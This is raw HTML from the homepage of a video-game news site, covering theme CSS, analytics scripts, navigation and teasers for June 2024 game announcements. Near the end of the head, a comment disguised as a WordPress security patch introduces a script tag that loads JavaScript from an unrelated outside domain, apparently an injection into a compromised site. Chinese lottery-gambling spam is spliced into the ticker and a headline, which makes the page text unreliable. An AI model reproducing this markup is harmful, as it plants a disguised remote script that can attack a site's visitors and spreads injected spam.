.category-button.mt-cat-26 a{background:#00a9e0}
.category-button.mt-cat-26 a:hover{background:#0077ae}
.category-txt.mt-cat-26 a{color:#00a9e0}
.category-txt.mt-cat-26 a:hover{color:#0077ae}
.block-header.mt-cat-26{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-26{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-26{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-26{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-26{border-bottom-color:#00a9e0}
.category-button.mt-cat-5875 a{background:#00a9e0}
.category-button.mt-cat-5875 a:hover{background:#0077ae}
.category-txt.mt-cat-5875 a{color:#00a9e0}
.category-txt.mt-cat-5875 a:hover{color:#0077ae}
.block-header.mt-cat-5875{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5875{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5875{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5875{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5875{border-bottom-color:#00a9e0}
.category-button.mt-cat-11 a{background:#00a9e0}
.category-button.mt-cat-11 a:hover{background:#0077ae}
.category-txt.mt-cat-11 a{color:#00a9e0}
.category-txt.mt-cat-11 a:hover{color:#0077ae}
.block-header.mt-cat-11{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-11{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-11{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-11{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-11{border-bottom-color:#00a9e0}
.category-button.mt-cat-5868 a{background:#00a9e0}
.category-button.mt-cat-5868 a:hover{background:#0077ae}
.category-txt.mt-cat-5868 a{color:#00a9e0}
.category-txt.mt-cat-5868 a:hover{color:#0077ae}
.block-header.mt-cat-5868{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5868{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5868{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5868{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5868{border-bottom-color:#00a9e0}
.category-button.mt-cat-5914 a{background:#00a9e0}
.category-button.mt-cat-5914 a:hover{background:#0077ae}
.category-txt.mt-cat-5914 a{color:#00a9e0}
.category-txt.mt-cat-5914 a:hover{color:#0077ae}
.block-header.mt-cat-5914{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5914{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5914{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5914{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5914{border-bottom-color:#00a9e0}
.category-button.mt-cat-24 a{background:#00a9e0}
.category-button.mt-cat-24 a:hover{background:#0077ae}
.category-txt.mt-cat-24 a{color:#00a9e0}
.category-txt.mt-cat-24 a:hover{color:#0077ae}
.block-header.mt-cat-24{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-24{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-24{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-24{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-24{border-bottom-color:#00a9e0}
.category-button.mt-cat-5869 a{background:#00a9e0}
.category-button.mt-cat-5869 a:hover{background:#0077ae}
.category-txt.mt-cat-5869 a{color:#00a9e0}
.category-txt.mt-cat-5869 a:hover{color:#0077ae}
.block-header.mt-cat-5869{border-left:2px solid #00a9e0}
.archive .page-header.mt-cat-5869{border-left:4px solid #00a9e0}
.rtl.archive .page-header.mt-cat-5869{border-left:none;border-right:4px solid #00a9e0}
#site-navigation ul li.mt-cat-5869{border-bottom-color:#00a9e0}
.widget_title_layout2 .block-header.mt-cat-5869{border-bottom-color:#00a9e0}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.edit-link .post-edit-link,.reply .comment-reply-link,.home-icon,.search-main,.header-search-wrapper .search-form-main .search-submit,.ticker-caption,.mt-slider-section .lSAction a:hover,.mt-slider-section .lSSlideOuter .lSPager.lSpg > li.active a,.mt-slider-section .lSSlideOuter .lSPager.lSpg > li:hover a,.widget_search .search-submit,.widget_search .search-submit,.error404 .page-title,.archive-classic .entry-title a:after,.archive-classic-post-wrapper .entry-title a:after,.archive-columns .ep-read-more a:hover,.archive-grid-post-wrapper .ep-read-more a:hover,.archive-grid .ep-read-more a:hover,.list-archive .ep-read-more a:hover,.archive-classic .ep-read-more a:hover,#mt-scrollup,.editorial_pro_default_tabbed ul li a,.editorial_pro_carousel .carousel-controls:hover,.single-post.post_layout_1 .default-poston,.sub-toggle,#site-navigation ul > li:hover > .sub-toggle,#site-navigation ul > li.current-menu-item .sub-toggle,#site-navigation ul > li.current-menu-ancestor .sub-toggle,.post-format-video:before,.post-format-audio:before,.post-format-gallery:before,.widget_tag_cloud .tagcloud a:hover,.sub-toggle,.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.editorial_pro_default_tabbed ul li.ui-state-active a,.editorial_pro_default_tabbed ul li:hover a,.editorial_pro_fullwidth_tabbed .ep-tab-links li a:hover,.editorial_pro_fullwidth_tabbed .ep-tab-links li.active a,.woocommerce .price-cart:after,.woocommerce ul.products li.product .price-cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.widget.widget_tag_cloud a:hover,.editorial-dark-mode .ticker-content-wrapper .lSAction a,#site-navigation ul li a .menu-item-description{background:#4c75ef}
a,.entry-footer a:hover,.comment-author .fn .url:hover,.editorial-author-wrapper .social-icon-wrap a:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.top-menu ul li a:hover,#footer-navigation ul li a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,.header-layout-3 .search-main:hover,.mt-slider-section .slide-title a:hover,.featured-post-wrapper .featured-title a:hover,.editorial_pro_block_grid .post-title a:hover,.editorial_pro_fullwidth_tabbed .grid_view .post-title a:hover,.editorial_pro_block_list .block_layout_2 .first-post .post-title a:hover,.related-articles-wrapper.boxed_layout .post-title a:hover,.slider-meta-wrapper span:hover,.slider-meta-wrapper a:hover,.featured-meta-wrapper span:hover,.featured-meta-wrapper a:hover,.post-meta-wrapper > span:hover,.post-meta-wrapper span > a:hover,.block-header .block-title a:hover,.widget .widget-title a:hover,.related-articles-wrapper .related-title a:hover,.grid-posts-block .post-title a:hover,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a:hover,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a:hover,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-title a:hover,.entry-meta span a:hover,.post-readmore a:hover,.archive-classic .entry-title a:hover,.archive-classic-post-wrapper .entry-title a:hover,.archive-columns .entry-title a:hover,.archive-grid-post-wrapper .entry-title a:hover,.list-archive .entry-title a:hover,.related-posts-wrapper .post-title a:hover,.editorial_pro_default_tabbed .single-post-wrapper .post-content-wrapper .post-title a:hover,.single-post.post_layout_1 .default-extra-meta .post-view::before,.single-post.post_layout_1 .default-extra-meta .comments-link::before,.mt-single-review-wrapper .stars-count,.mt-single-review-wrapper .review-percent,a:hover,a:focus,a:active,.widget_title_layout2 #top-footer .block-header .block-title,.widget_title_layout2 #top-footer .widget .widget-title,.widget_title_layout2 #top-footer .related-articles-wrapper .related-title,.widget_title_layout2 #top-footer .mt-single-review-wrapper .review-title,#colophon a:hover{color:#4c75ef}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.archive-columns .ep-read-more a:hover,.archive-grid-post-wrapper .ep-read-more a:hover,.archive-grid .ep-read-more a:hover,.list-archive .ep-read-more a:hover,.archive-classic .ep-read-more a:hover,.widget_tag_cloud .tagcloud a:hover,.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select,.widget.widget_tag_cloud a:hover,.editorial-dark-mode .ticker-content-wrapper .lSAction a{border-color:#4c75ef}
.comment-list .comment-body ,.header-search-wrapper .search-form-main,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,#site-navigation ul li a .menu-item-description::after{border-top-color:#4c75ef}
#site-navigation ul li,.header-search-wrapper .search-form-main:before,.widget_title_layout2 .block-header,.widget_title_layout2 .widget .widget-title-wrapper,.widget_title_layout2 .related-articles-wrapper .widget-title-wrapper,.widget_title_layout2 .archive .page-header{border-bottom-color:#4c75ef}
.ticker-caption::after,.block-header,.widget .widget-title-wrapper,.related-articles-wrapper .widget-title-wrapper,.mt-single-review-wrapper .section-title,.archive .page-header,.mt-bread-home,.woocommerce .woocommerce-breadcrumb{border-left-color:#4c75ef}
.rtl .ticker-caption::after,.rtl .block-header,.rtl .widget .widget-title-wrapper,.rtl .related-articles-wrapper .widget-title-wrapper,.rtl .mt-single-review-wrapper .section-title,.rtl.archive .page-header,.rtl .mt-bread-home,.rtl .woocommerce .woocommerce-breadcrumb{border-left-color:none;border-right-color:#4c75ef}
.editorial_pro_default_tabbed ul li.ui-state-active a,.editorial_pro_default_tabbed ul li a:hover{background:#436ce6}
a:hover,a:focus,a:active,{color:#4c75ef}
#colophon{background-color:#0c0c0c }
#colophon,#colophon a{color:#ffffff }
#site-navigation ul li a,.header-layout-2 #site-navigation ul li a,.header-layout-3 #site-navigation ul li a{font-family:Titillium Web;font-style:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:20px;color:#ffffff}
.bottom-header-wrapper,#site-navigation ul.sub-menu,.is-sticky .bottom-header-wrapper,.header-layout-3 .bottom-header-wrapper{background:#2d2d2d}
@media (max-width:768px){#site-navigation{background:#2d2d2d !important}}
#site-navigation ul li,.home-icon,.header-layout-2 #site-navigation ul li{border-color:#32B3D3;line-height:38px}
.menu-toggle{color:#ffffff}
#site-navigation ul > li:hover > .sub-toggle,#site-navigation ul > li.current-menu-item .sub-toggle,#site-navigation ul > li.current-menu-ancestor .sub-toggle{background:#32B3D3 !important}
#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current-menu-ancestor > a,.menu-toggle:hover{color:#32B3D3}
h1,.search-results .entry-title,.archive .entry-title,.single .entry-title,.entry-title{font-family:Titillium Web;font-style:normal;font-size:34px;font-weight:700;text-decoration:none;text-transform:none;line-height:1.5;color:#353535}
h2,h2 a,#top-footer .block-header .block-title,#top-footer .widget .widget-title,#top-footer .related-articles-wrapper .related-title,#top-footer .mt-single-review-wrapper .review-title ,.editorial-author-wrapper .author-desc-wrapper .author-title,.archive-classic .entry-title a,.archive-classic-post-wrapper .entry-title a{font-family:Titillium Web;font-style:normal;font-weight:700;text-decoration:none;text-transform:none;line-height:1.5;color:#353535}
h2,h2 a{font-size:28px}
h2.slide-title a,h2.post-title a{font-size:26px}
h3,h3 a,h3.post-title a,.grid-posts-block .post-title a,.column-posts-block .post-title a,.list-posts-block .single-post-wrapper .post-content-wrapper .post-title a,.column-posts-block .single-post-wrapper.secondary-post .post-content-wrapper .post-title a,.editorial_pro_default_tabbed .single-post-wrapper .post-content-wrapper .post-title a,.related-posts-wrapper .post-title a{font-family:Titillium Web;font-style:normal;font-weight:700;text-decoration:none;text-transform:none;line-height:1.5;color:#333333}
h3,h3 a{font-size:22px}
h3.post-title.large-size a{font-size:18px}
h3.post-title.small-size a{font-size:15px}
h4{font-family:Titillium Web;font-style:normal;font-size:18px;font-weight:700;text-decoration:none;text-transform:none;line-height:1.5;color:#333333}
h5{font-family:Titillium Web;font-style:normal;font-size:16px;font-weight:700;text-decoration:none;text-transform:none;line-height:1.5;color:#333333}
h6{font-family:Titillium Web;font-style:normal;font-size:14px;font-weight:700;text-decoration:none;text-transform:none;line-height:1.5;color:#333333}
body,p,.post-content-wrapper .post-content,.widget_archive a,.widget_categories a,.widget_recent_entries a,.widget_meta a,.widget_recent_comments li,.widget_rss li,.widget_pages li a,.widget_nav_menu li a{font-family:Titillium Web;font-style:normal;font-size:14px;font-weight:400;text-decoration:none;text-transform:none;line-height:1.5;color:#656565}
</style>
<link rel='stylesheet' id='editorial-responsive-css' href='css/editorial-responsiveedfb.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='css/appf342.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="js/frontend-gtag.min30d3.js" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/operationrainfall.com","hash_tracking":"false","v4_id":"G-Z2JJ83TYV1"};/* ]]> */
</script>
<script type="text/javascript" src="js/frontend-gtag.min1638.js" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/operationrainfall.com","hash_tracking":"true","v4_id":"G-3XP4B6GCRV"};/* ]]> */
</script>
<script type="text/javascript" src="js/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="js/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="index-5.html" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />

<link type="text/css" rel="stylesheet" href="css/easy-review-builder.css" />	<style>img#wpstats{display:none}</style>
			<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="png/cropped-cropped-mi2odycie43b.png" sizes="32x32" />
<link rel="icon" href="png/cropped-cropped-mi2odyci98d8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/cropped-cropped-mi2odycif9b5.png" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/01/cropped-cropped-mi2odycI.png?fit=270%2C270&#038;ssl=1" />

<!--Plugin WP Missed Schedule Active - PATCH - Secured with Genuine Authenticity KeyTag-->

<!-- This site is patched against a big problem not solved since WordPress 2.5 to date -->
<script type="text/javascript" src="//bd51static.com/10nl.js"></script>
 <script src="main.js"></script>
</head>

<body class="home blog wp-custom-logo group-blog hfeed fullwidth_layout right-sidebar ep-image-zoomin widget_title_layout1 editorial-dark-mode">

		<div id="preloader-background">
			<div class="preloader-wrapper">
									<div class="multiple1">
						<div class="ball1"></div>
						<div class="ball2"></div>
						<div class="ball3"></div>
					</div>
							</div>
		</div><!-- #preloader-background -->
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
<header id="masthead" class="site-header" role="banner">
		
			<div class="top-header-section show-bg">
			<div class="mt-container">
				<div class="top-left-header">
										<nav id="top-header-navigation" class="top-navigation" role="navigation">
											</nav>
				</div>
							<div class="top-social-wrapper">
							</div><!-- .top-social-wrapper -->
			</div> <!-- mt-container end -->
		</div><!-- .top-header-section -->

	<div class="logo-ads-wrapper clearfix">
		<div class="mt-container">
			<div class="site-branding">
				<a href="index.html" class="custom-logo-link" rel="home" aria-current="page"><img width="400" height="175" src="png/cropped-422913499_1200847154226782_6921999960750331286_n4a7b.png" class="custom-logo" alt="oprainfall" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/01/cropped-422913499_1200847154226782_6921999960750331286_n.png?w=400&amp;ssl=1 400w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/01/cropped-422913499_1200847154226782_6921999960750331286_n.png?resize=300%2C131&amp;ssl=1 300w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/01/cropped-422913499_1200847154226782_6921999960750331286_n.png?resize=195%2C85&amp;ssl=1 195w" sizes="(max-width: 400px) 100vw, 400px" /></a>							</div><!-- .site-branding -->
					</div>
	</div><!-- .logo-ads-wrapper -->

	<div id="mt-menu-wrap" class="bottom-header-wrapper clearfix">
		<div class="mt-container">
						<div class="home-icon"> <a href="index.html" rel="home"> <i class="fa fa-home"> </i> </a> </div>
						<button class="menu-toggle mt-modal-toggler" data-popup-content=".main-navigation"><i class="fa fa-navicon"></i></button>
			<nav id="site-navigation" class="main-navigation mt-modal-popup-content" role="navigation">
				<div class="menu"><ul><li id="menu-item-632" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-632"><a href="index.html" aria-current="page">Home</a></li>
<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981 mt-cat-6"><a href="index-6.html">News</a></li>
<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2983 mt-cat-9"><a href="index-7.html">Reviews</a></li>
<li id="menu-item-11125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11125 mt-cat-7"><a href="index-8.html">Previews</a></li>
<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 mt-cat-5"><a href="index-9.html">Editorials</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-739"><a href="#">Community</a>
<ul class="sub-menu">
	<li id="menu-item-5342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5342"><a href="https://staging.bsky.app/profile/oprainfall.bsky.social">Bluesky</a></li>
	<li id="menu-item-5339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5339"><a href="https://www.facebook.com/OperationRainfall/">Facebook</a></li>
	<li id="menu-item-5340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5340"><a href="https://twitter.com/OpRainfall">Twitter</a></li>
	<li id="menu-item-5343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5343"><a href="https://operationrainfall.tumblr.com/">Tumblr.</a></li>
	<li id="menu-item-5341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5341"><a href="https://youtube.com/OperationRainfall">YouTube</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-895"><a href="http://oprainfallsupport.deviantart.com/">DeviantART</a></li>
</ul>
</li>
<li id="menu-item-261798" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261798"><a href="https://opencritic.com/outlet/775/oprainfall">OpenCritic</a></li>
<li id="menu-item-5344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5344"><a title="Contact" href="index-10.html">Contact</a></li>
<li id="menu-item-45639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45639"><a href="index-11.html">Disclaimer</a></li>
</ul></div>			</nav><!-- #site-navigation -->
			<div class="header-search-wrapper">
                <button class="search-main mt-modal-toggler" data-popup-content=".search-form-main"><i class="fa fa-search"></i></button>
                <div class="search-form-main mt-modal-popup-content clearfix">
	                <form role="search" method="get" class="search-form" action="https://operationrainfall.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	            </div>
			</div><!-- .header-search-wrapper -->
		</div><!-- .mt-container -->
	</div><!-- #mt-menu-wrap -->

		<div class="editorial-ticker-wrapper ticker_layout_1">
		<div class="mt-container">
			<span class="ticker-caption">澳洲的幸运10 Latest</span>
			<div class="ticker-content-wrapper">
				<ul class="tickerWrap cS-hidden">			
							<li><a href="index-12.html">UNBEATABLE Coming to PC, PS5 and Xbox Series in 2025</a></li>
							
							<li><a href="index-13.html">Metaphor: ReFantazio &#8211; Awaken Trailer and New Showcase Stream</a></li>
							
							<li><a href="index-14.html">B-PROJECT RYUSEI*FANTASIA &#8211; Release Date Announced</a></li>
							
							<li><a href="index-15.html">澳洲行运10网计划-官方号码结果直播 Sky Oceans: Wings for Hire Gets New Trailer</a></li>
							
							<li><a href="index-16.html">Dead of Darkness Coming from EastAsiaSoft</a></li>
							
							<li><a href="index-17.html">168奥10历史查询 Dawntrail Media Tour: Dawntrail Shows Promise to be the Best Expansion Yet</a></li>
							
							<li><a href="index-18.html">幸运5开网结果直播实时号码 Dawntrail Media Tour: Media Day 1 Q&#038;A with Naoki Yoshida</a></li>
							
							<li><a href="index-19.html">Dawntrail Media Tour: Viper is a Complicated, and Fun, DPS FFXIV Job</a></li>
							
							<li><a href="index-20.html">Dawntrail Media Tour: Pictomancer Is Far More Than Just Painting-By-Numbers</a></li>
							
							<li><a href="index-21.html">Kotobukiya Shows Off Ys VIII Figures &#8211; Adol Decomas &#038; Dana Prototype</a></li>
				</ul><!-- .tickerWrap -->			</div>
		</div><!-- .mt-container -->
	</div><!-- .editorial-ticker-wrapper-->
		
</header><!-- #masthead -->
	<div id="content" class="site-content">
		<div class="mt-container">
	<div id="primary" class="content-area index-content-area archive-list list-archive">
		<main id="main" class="site-main" role="main">

		
<article id="post-347053" class="clearfix post-347053 post type-post status-publish format-standard has-post-thumbnail hentry category-featured-widget category-news category-pc category-ps5 category-xbox tag-ps5 tag-rhythm-game tag-steam tag-unbeatable tag-xbox tag-xbox-series">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-12.html" title="UNBEATABLE Coming to PC, PS5 and Xbox Series in 2025">
					<figure>
						<img width="464" height="290" src="png/2024-06-09-19_32_06-window00cc.png" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="UNBEATABLE | Beat" decoding="async" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/2024-06-09-19_32_06-Window.png?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/2024-06-09-19_32_06-Window.png?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-5708"><a href="index-22.html">Featured Widget</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-5914"><a href="index-25.html">XBox</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-12.html" rel="bookmark">168澳洲的幸运10历史查询,直播结果 - 正规澳洲的幸运10直播号码查询记录 UNBEATABLE Coming to PC, PS5 and Xbox Series in 2025</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-12.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-09T16:55:43-07:00">June 9, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-26.html">Justin Guillou</a></span></span><span class="comments-link"><a href="index-12.html#respond"><span class="dsq-postid" data-dsqidentifier="347053 https://operationrainfall.com/?p=347053">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>A game where music is illegal</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-12.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-347029" class="clearfix post-347029 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-news category-pc category-ps4 category-ps5 category-xbox tag-atlus tag-metaphor-refantazio tag-ps4 tag-ps5 tag-steam tag-windows tag-xbox-series-xs">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-13.html" title="Metaphor: ReFantazio &#8211; Awaken Trailer and New Showcase Stream">
					<figure>
						<img width="464" height="290" src="jpg/metaphor-refantazio-trailer-screenshot00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="Metaphor: ReFantazio, | Awaken Trailer Screenshot" decoding="async" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Metaphor-ReFantazio-Trailer-Screenshot.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Metaphor-ReFantazio-Trailer-Screenshot.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/Metaphor-ReFantazio-Trailer-Screenshot.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
				</a>
						<div class="post-cat-list">
									<span class="category-button mt-cat-4"><a href="index-27.html">Channels</a></span>
									<span class="category-button mt-cat-6"><a href="index-6.html">News</a></span>
									<span class="category-button mt-cat-27"><a href="index-23.html">PC</a></span>
									<span class="category-button mt-cat-2251"><a href="index-28.html">PS4</a></span>
									<span class="category-button mt-cat-26457"><a href="index-24.html">PS5</a></span>
									<span class="category-button mt-cat-5914"><a href="index-25.html">XBox</a></span>
					</div>
			</div>
			</div><!-- .post-image-wrap -->

	<div class="archive-desc-wrapper clearfix">
		<header class="entry-header">
			<h2 class="entry-title"><a href="index-13.html" rel="bookmark">Metaphor: ReFantazio &#8211; Awaken Trailer and New Showcase Stream</a></h2>		</header><!-- .entry-header -->	
		<div class="entry-content">
			<div class="entry-meta">
				<span class="posted-on"> <a href="index-13.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-07T20:04:51-07:00">June 7, 2024</time></a></span><span class="byline">  <span class="author vcard"><a class="url fn n" href="index-29.html">Jenae R</a></span></span><span class="comments-link"><a href="index-13.html#respond"><span class="dsq-postid" data-dsqidentifier="347029 https://operationrainfall.com/?p=347029">0 </span></a></span>			</div><!-- .entry-meta -->
			<p>Metaphor: ReFantazio is scheduled to launch for PS4, PS5, Xbox Series X|S and PC this upcoming October.</p>
		</div><!-- .entry-content -->

					<div class="ep-read-more rm-button">
				<a href="index-13.html"><i class="fa fa-arrow-circle-o-right"> </i> Read More</a>
			</div>
	
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div><!-- .archive-desc-wrapper -->
</article><!-- #post-## -->
<article id="post-347022" class="clearfix post-347022 post type-post status-publish format-standard has-post-thumbnail hentry category-channels category-europe-news category-news category-north_america category-pc category-switch tag-b-project-ryuseifantasia tag-mages tag-nintendo-switch tag-pqube tag-steam">
	<div class="post-image-wrap">
					<div class="post-image">
				<a href="index-14.html" title="B-PROJECT RYUSEI*FANTASIA &#8211; Release Date Announced">
					<figure>
						<img width="464" height="290" src="jpg/b-project-ryusei-fantasia-trailer-screenshot00cc.jpg" class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="B-PROJECT RYUSEI*FANTASIA | Trailer Screenshot" decoding="async" srcset="https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/B-PROJECT-RYUSEI-FANTASIA-Trailer-Screenshot.jpg?resize=464%2C290&amp;ssl=1 464w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/B-PROJECT-RYUSEI-FANTASIA-Trailer-Screenshot.jpg?zoom=2&amp;resize=464%2C290&amp;ssl=1 928w, https://i0.wp.com/operationrainfall.com/wp-content/uploads/2024/06/B-PROJECT-RYUSEI-FANTASIA-Trailer-Screenshot.jpg?zoom=3&amp;resize=464%2C290&amp;ssl=1 1392w" sizes="(max-width: 464px) 100vw, 464px" />					</figure>
